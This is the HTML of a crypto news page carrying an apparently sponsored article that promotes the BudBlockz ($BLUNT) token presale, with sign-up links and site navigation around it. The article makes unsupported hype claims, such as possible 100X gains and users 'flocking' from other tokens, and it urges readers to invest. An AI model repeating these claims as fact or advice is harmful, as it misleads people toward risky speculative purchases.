href="https://chicagodigitalpost.com/1058/why-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz/"><i
 class="fa fa-comment-o"></i> 0</a></div></div></div></div></div><div  class="jeg_featured featured_image "><a href="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Why-are-Saudi-Shiba-Inu-and-Tamadoge-users-flocking-toward.jpg"><div class="thumbnail-container" style="padding-bottom:60.267%"><img width="750" height="452" src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Why-are-Saudi-Shiba-Inu-and-Tamadoge-users-flocking-toward-750x452.jpg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Why are Saudi Shiba Inu and Tamadoge users flocking toward BudBlockz?" decoding="async" fetchpriority="high" srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Why-are-Saudi-Shiba-Inu-and-Tamadoge-users-flocking-toward-750x452.jpg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Why-are-Saudi-Shiba-Inu-and-Tamadoge-users-flocking-toward-300x181.jpg 300w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Why-are-Saudi-Shiba-Inu-and-Tamadoge-users-flocking-toward.jpg 766w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div><div class="jeg_share_top_container"><div class="jeg_share_button clearfix"><div class="jeg_share_stats"><div class="jeg_share_count"><div class="counts">74</div> <span class="sharetext">SHARES</span></div><div class="jeg_views_count"><div class="counts">1.2k</div> <span class="sharetext">VIEWS</span></div></div><div class="jeg_sharelist"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicagodigitalpost.com%2F1058%2Fwhy-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Why%20are%20Saudi%20Shiba%20Inu%20and%20Tamadoge%20users%20flocking%20toward%20BudBlockz%3F&url=https%3A%2F%2Fchicagodigitalpost.com%2F1058%2Fwhy-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a><div class="share-secondary"> <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fchicagodigitalpost.com%2F1058%2Fwhy-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz%2F&title=Why%20are%20Saudi%20Shiba%20Inu%20and%20Tamadoge%20users%20flocking%20toward%20BudBlockz%3F" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fchicagodigitalpost.com%2F1058%2Fwhy-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz%2F&media=https://chicagodigitalpost.com/wp-content/uploads/2022/10/Why-are-Saudi-Shiba-Inu-and-Tamadoge-users-flocking-toward.jpg&description=Why%20are%20Saudi%20Shiba%20Inu%20and%20Tamadoge%20users%20flocking%20toward%20BudBlockz%3F" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div><div class="entry-content no-share"><div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome"><div class="jeg_share_float_container"></div></div><div class="content-inner "><p></p><div class='jnews_inline_related_post_wrapper right half'><div class='jnews_inline_related_post'><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1058_2_6971579d2a3c8   " data-unique="jnews_module_1058_2_6971579d2a3c8"><div class="jeg_block_heading jeg_block_heading_9 jeg_subcat_right"><div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"><div class="ez-toc-title-container"><p class="ez-toc-title" style="cursor:inherit">Table of Contents</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#You_might_also_like" >You might also like</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Why_Is_The_NFT_Marketplace_Solution_Efficient_For_Future_Growth" >Why Is The NFT Marketplace Solution Efficient For Future Growth?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Nayib_Bukele_announces_Bitcoin_prescription_for_El_Salvador_1_BTC_a_day" >Nayib Bukele announces Bitcoin prescription for El Salvador: 1 BTC a day</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Numerous_owners_of_Imaginary_One_NFTs_purchase_Toon_Finance" >Numerous owners of Imaginary One NFTs purchase Toon Finance!</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#BudBlockz_gains_20k_members_as_presale_event_attract_huge_numbers_of_buyers" >BudBlockz gains 20k members as presale event attract huge numbers of buyers</a></li></ul></nav></div><h3 class="jeg_block_title"><span class="ez-toc-section" id="You_might_also_like"></span><span>You might also like</span><span class="ez-toc-section-end"></span></h3></div><div class="jeg_block_container"><div class="jeg_posts "><div class="jeg_postsmall jeg_load_more_flag"><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Why_Is_The_NFT_Marketplace_Solution_Efficient_For_Future_Growth"></span> <a href="https://chicagodigitalpost.com/4362/why-is-the-nft-marketplace-solution-efficient-for-future-growth/">Why Is The NFT Marketplace Solution Efficient For Future Growth?</a> <span class="ez-toc-section-end"></span></h3></div></article><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Nayib_Bukele_announces_Bitcoin_prescription_for_El_Salvador_1_BTC_a_day"></span> <a href="https://chicagodigitalpost.com/4321/nayib-bukele-announces-bitcoin-prescription-for-el-salvador-1-btc-a-day/">Nayib Bukele announces Bitcoin prescription for El Salvador: 1 BTC a day</a> <span class="ez-toc-section-end"></span></h3></div></article><article class="jeg_post jeg_pl_xs_4 format-standard"><div class="jeg_postblock_content"><h3 class="jeg_post_title"><span class="ez-toc-section" id="Numerous_owners_of_Imaginary_One_NFTs_purchase_Toon_Finance"></span> <a href="https://chicagodigitalpost.com/4304/numerous-owners-of-imaginary-one-nfts-purchase-toon-finance/">Numerous owners of Imaginary One NFTs purchase Toon Finance!</a> <span class="ez-toc-section-end"></span></h3></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div></div><p><span style="font-weight:400;">Cryptocurrency offers many unique utilities to its users, such as decentralization, staking, passive income through liquidity farming, and anonymity while conducting transactions. Many investors have made millions through cryptocurrency investments, and you can also earn king-sized gains by identifying the right token that could explode in the future. BudBlockz is an upcoming cannabis industry-focused ecosystem that will help users to purchase products through a native cryptocurrency represented by the ticker symbol, $BLUNT.</span></p><p><span style="font-weight:400;">Interested users can participate in the $BLUNT presale at a price of $0.026 per coin. A minimum investment of $50 is required, allowing even retail users to participate easily. Saudi Shiba Inu and Tamadoge members have started participating in the BudBlockz presale. It is a better project with a host of features that will appeal to every crypto enthusiast. Here’s a brief overview of the features of BudBlockz.   </span></p><h2><span class="ez-toc-section" id="BudBlockz_gains_20k_members_as_presale_event_attract_huge_numbers_of_buyers"></span><b>BudBlockz gains 20k members as presale event attract huge numbers of buyers</b><span class="ez-toc-section-end"></span></h2><p><span style="font-weight:400;">The BudBlockz ecosystem will be powered by the $BLUNT Token, which is a cryptocurrency running on the Ethereum network. However, it will remain interoperable on multiple blockchains, and users can save on gas fees while transacting.</span></p><p><span style="font-weight:400;">The BudBlockz platform will partner with cannabis farms and dispensaries and provide seed-to-sale logistics data at the click of a button so users will be assured of their products. The trading can be done through a peer-to-peer marketplace utilizing the $BLUNT Token. Moreover, $BLUNT will also launch a decentralized exchange known as BudSwap, where users can participate in decentralized finance (DeFi) solutions to earn a passive income.</span></p><p><span style="font-weight:400;">Ganja Guruz, an NFT collection consisting of 10,000 NFTs, will be launched on OpenSea by the BudBlockz platform. Holders of the Ganja Guruz NFT will get discounts while trading and will also be entitled to fractional ownership of farms and dispensaries throughout the world.</span></p><p><span style="font-weight:400;">Unlike meme tokens such as Saudi Shina Inu and Tamadoge, which solely rely on the power of communities, BudBlockz will feature a thriving community backed by strong use cases. Since the $BLUNT Token will be used as a primary cryptocurrency inside the network, its value will likely rise higher once it gets listed on mainstream exchanges.</span></p><p><span style="font-weight:400;">Many Saudi Shiba Inu and Tamadoge members are checking out the BudBlockz presale, and you can also participate by clicking </span><a target="_blank" href="https://app.budblockz.io/sign-up" rel="nofollow noopener"><span style="font-weight:400;">here</span></a><span style="font-weight:400;">. At such low prices, it is easy to accumulate huge holdings, which could potentially provide 100X gains in the medium to long term.  </span></p><p><span style="font-weight:400;">The project will be offered through a public sale, and all tokens will be unlocked at launch. The team’s tokens have a vesting period, and all unsold tokens will be sent to a burn wallet. While BudBlockz will dedicate efforts towards building a strong community, it is also focused on launching unique utilities to help the long-term price prospects of the $BLUNT Token. Do not miss an opportunity to invest and gain fractional ownership, as well as the ability to make passive income through the BudBlockz ecosystem. </span></p><p><b>Learn more about BudBlockz (BLUNT) at the links below:-</b></p><p><span><strong>Official Website:</strong> <a target="_blank" href="https://budblockz.io/" rel="nofollow noopener">https://budblockz.io/</a><br /><strong>Presale Registration:</strong> <a target="_blank" href="https://app.budblockz.io/sign-up" rel="nofollow noopener">https://app.budblockz.io/sign-up</a><br /><strong>Telegram Group:</strong> <a target="_blank" href="https://t.me/BudBlockz" rel="nofollow noopener">https://t.me/BudBlockz </a><br /><strong>Discord Server:</strong> <a target="_blank" href="https://discord.gg/s7hBFgvTmN" rel="nofollow noopener">https://discord.gg/s7hBFgvTmN</a><br /><strong>All BudBlockz Links:</strong> <a target="_blank" href="https://linktr.ee/budblockz" rel="nofollow noopener">https://linktr.ee/budblockz</a></span></p><p>Source by <a href="https://www.cryptonewsz.com/why-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz/" target="_blank" rel="noopener">www.cryptonewsz.com</a></p></div></div><div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix"><div class="jeg_sharelist"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchicagodigitalpost.com%2F1058%2Fwhy-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share<span class="count">30</span></span></a><a href="https://twitter.com/intent/tweet?text=Why%20are%20Saudi%20Shiba%20Inu%20and%20Tamadoge%20users%20flocking%20toward%20BudBlockz%3F&url=https%3A%2F%2Fchicagodigitalpost.com%2F1058%2Fwhy-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet<span class="count">19</span></span></a><div class="share-secondary"> <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fchicagodigitalpost.com%2F1058%2Fwhy-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz%2F&title=Why%20are%20Saudi%20Shiba%20Inu%20and%20Tamadoge%20users%20flocking%20toward%20BudBlockz%3F" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fchicagodigitalpost.com%2F1058%2Fwhy-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz%2F&media=https://chicagodigitalpost.com/wp-content/uploads/2022/10/Why-are-Saudi-Shiba-Inu-and-Tamadoge-users-flocking-toward.jpg&description=Why%20are%20Saudi%20Shiba%20Inu%20and%20Tamadoge%20users%20flocking%20toward%20BudBlockz%3F" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a></div> <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a></div></div></div><div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_23 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_1058_4_6971579d2f0ca   " data-unique="jnews_module_1058_4_6971579d2f0ca"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Recommended For You</span></h3></div><div class="jeg_block_container"><div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4362/why-is-the-nft-marketplace-solution-efficient-for-future-growth/" aria-label="Read article: Why Is The NFT Marketplace Solution Efficient For Future Growth?"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Why Is The NFT Marketplace Solution Efficient For Future Growth" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/12/Why-Is-The-NFT-Marketplace-Solution-Efficient-For-Future-Growth-350x250.png" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/12/Why-Is-The-NFT-Marketplace-Solution-Efficient-For-Future-Growth-350x250.png 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/12/Why-Is-The-NFT-Marketplace-Solution-Efficient-For-Future-Growth-120x86.png 120w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/crypto/" class="category-crypto">Crypto</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4362/why-is-the-nft-marketplace-solution-efficient-for-future-growth/">Why Is The NFT Marketplace Solution Efficient For Future Growth?</a></h3><div class="jeg_post_excerpt"><p>The sales of NFT have skyrocketed in recent months. According to nonfungible.com, $356 million in USD was exchanged across seven of the top NFT marketplaces during the first...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/spublisher/">S. Publisher</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4362/why-is-the-nft-marketplace-solution-efficient-for-future-growth/"><i class="fa fa-clock-o"></i> December 6, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4321/nayib-bukele-announces-bitcoin-prescription-for-el-salvador-1-btc-a-day/" aria-label="Read article: Nayib Bukele announces Bitcoin prescription for El Salvador: 1 BTC a day"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Nayib Bukele announces Bitcoin prescription for El Salvador: 1 BTC a day" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Nayib-Bukele-announces-Bitcoin-prescription-for-El-Salvador-1-BTC-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Nayib-Bukele-announces-Bitcoin-prescription-for-El-Salvador-1-BTC-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Nayib-Bukele-announces-Bitcoin-prescription-for-El-Salvador-1-BTC-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Nayib-Bukele-announces-Bitcoin-prescription-for-El-Salvador-1-BTC-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/crypto/" class="category-crypto">Crypto</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4321/nayib-bukele-announces-bitcoin-prescription-for-el-salvador-1-btc-a-day/">Nayib Bukele announces Bitcoin prescription for El Salvador: 1 BTC a day</a></h3><div class="jeg_post_excerpt"><p>As the world’s first nation to adopt Bitcoin (BTC) as a legal tender in September 2021, El Salvador is going back to its BTC buying days after a...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4321/nayib-bukele-announces-bitcoin-prescription-for-el-salvador-1-btc-a-day/"><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4304/numerous-owners-of-imaginary-one-nfts-purchase-toon-finance/" aria-label="Read article: Numerous owners of Imaginary One NFTs purchase Toon Finance!"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Private wireless is the key to K-20 digital transformation" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-300x214.jpg 300w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/Private-wireless-is-the-key-to-K-20-digital-transformation.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/crypto/" class="category-crypto">Crypto</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4304/numerous-owners-of-imaginary-one-nfts-purchase-toon-finance/">Numerous owners of Imaginary One NFTs purchase Toon Finance!</a></h3><div class="jeg_post_excerpt"><p>If you’ve been searching for different NFTs, you might have learned of the Imaginary One NFTs. Because of their recently released 3D NFTs, they have been discussed. Among...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4304/numerous-owners-of-imaginary-one-nfts-purchase-toon-finance/"><i class="fa fa-clock-o"></i> November 17, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4268/ethereums-next-big-upgrade-slated-for-2023-heres-why-its-super-bullish-for-eth-%e2%8b%86-zycrypto/" aria-label="Read article: Ethereum’s Next Big Upgrade Slated For 2023 — Here’s why It’s Super Bullish For ETH ⋆ ZyCrypto"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Ethereum’s Next Big Upgrade Slated For 2023 — Here’s why It’s Super Bullish For ETH" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Ethereums-Next-Big-Upgrade-Slated-For-2023-—-Heres-why-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Ethereums-Next-Big-Upgrade-Slated-For-2023-—-Heres-why-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Ethereums-Next-Big-Upgrade-Slated-For-2023-—-Heres-why-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Ethereums-Next-Big-Upgrade-Slated-For-2023-—-Heres-why-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/crypto/" class="category-crypto">Crypto</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4268/ethereums-next-big-upgrade-slated-for-2023-heres-why-its-super-bullish-for-eth-%e2%8b%86-zycrypto/">Ethereum’s Next Big Upgrade Slated For 2023 — Here’s why It’s Super Bullish For ETH ⋆ ZyCrypto</a></h3><div class="jeg_post_excerpt"><p>Advertisement &#13; &amp;nbsp&#13; &#13; &amp;nbsp The coming year is already looking bullish for Ethereum and its native token, Ether, as the next upgrade, “Shanghai,” is set to kick...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4268/ethereums-next-big-upgrade-slated-for-2023-heres-why-its-super-bullish-for-eth-%e2%8b%86-zycrypto/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4245/nexo-says-real-time-audit-error-caused-by-technical-malfunction-will-be-fixed-soon/" aria-label="Read article: Nexo says &#8216;real time audit&#8217; error caused by technical malfunction, will be fixed soon"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Nexo says &#8216;real time audit&#8217; error caused by technical malfunction, will be fixed soon" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Nexo-says-real-time-audit-error-caused-by-technical-malfunction-350x250.png" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Nexo-says-real-time-audit-error-caused-by-technical-malfunction-350x250.png 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Nexo-says-real-time-audit-error-caused-by-technical-malfunction-120x86.png 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Nexo-says-real-time-audit-error-caused-by-technical-malfunction-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/crypto/" class="category-crypto">Crypto</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4245/nexo-says-real-time-audit-error-caused-by-technical-malfunction-will-be-fixed-soon/">Nexo says &#8216;real time audit&#8217; error caused by technical malfunction, will be fixed soon</a></h3><div class="jeg_post_excerpt"><p>Nexo responded to rumors of insolvency that sprang up on Nov. 16 after its website stopped displaying the real-time audit of its assets versus liabilities and said the...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4245/nexo-says-real-time-audit-error-caused-by-technical-malfunction-will-be-fixed-soon/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article><article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb"> <a href="https://chicagodigitalpost.com/4207/binance-shares-six-principles-for-centralized-exchanges/" aria-label="Read article: Binance Shares Six Principles for Centralized Exchanges"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://chicagodigitalpost.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Binance Shares Six Principles for Centralized Exchanges" decoding="async" loading="lazy" sizes="auto, (max-width: 350px) 100vw, 350px" data-src="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Binance-Shares-Six-Principles-for-Centralized-Exchanges-350x250.jpg" data-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/11/Binance-Shares-Six-Principles-for-Centralized-Exchanges-350x250.jpg 350w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Binance-Shares-Six-Principles-for-Centralized-Exchanges-120x86.jpg 120w, https://chicagodigitalpost.com/wp-content/uploads/2022/11/Binance-Shares-Six-Principles-for-Centralized-Exchanges-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a><div class="jeg_post_category"> <span><a href="https://chicagodigitalpost.com/category/crypto/" class="category-crypto">Crypto</a></span></div></div><div class="jeg_postblock_content"><h3 class="jeg_post_title"> <a href="https://chicagodigitalpost.com/4207/binance-shares-six-principles-for-centralized-exchanges/">Binance Shares Six Principles for Centralized Exchanges</a></h3><div class="jeg_post_excerpt"><p>Industry leader Binance has shared its principles on how the fiasco can be avoided in the future. On Nov. 15, Binance CEO Changpeng ‘CZ’ Zhao tweeted the most...</p></div><div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"><a href="https://chicagodigitalpost.com/4207/binance-shares-six-principles-for-centralized-exchanges/"><i class="fa fa-clock-o"></i> November 16, 2022</a></div></div></div></article></div></div><div class='module-overlay'><div class='preloader_type preloader_dot'><div class="module-preloader jeg_preloader dot"> <span></span><span></span><span></span></div><div class="module-preloader jeg_preloader circle"><div class="jnews_preloader_circle_outer"><div class="jnews_preloader_circle_inner"></div></div></div><div class="module-preloader jeg_preloader square"><div class="jeg_square"><div class="jeg_square_inner"></div></div></div></div></div></div><div class="jeg_block_navigation"><div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div></div> <script defer src="[data-uri]"></script> </div></div><div class='jnews-autoload-splitter'  data-url="https://chicagodigitalpost.com/1058/why-are-saudi-shiba-inu-and-tamadoge-users-flocking-toward-budblockz/" data-title="Why are Saudi Shiba Inu and Tamadoge users flocking toward BudBlockz?" data-id="1058"  data-prev="https://chicagodigitalpost.com/1055/an-oscilloscope-trigger-for-vintage-video-processors/" ></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div></div></div><div class="jeg_sidebar  jeg_sticky_sidebar col-md-4"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-1"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1058_5_6971579d3483d  normal " data-unique="jnews_module_1058_5_6971579d3483d"><div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right"><h3 class="jeg_block_title"><span>Related News</span></h3></div><div class="jeg_block_container"><div class="jeg_posts 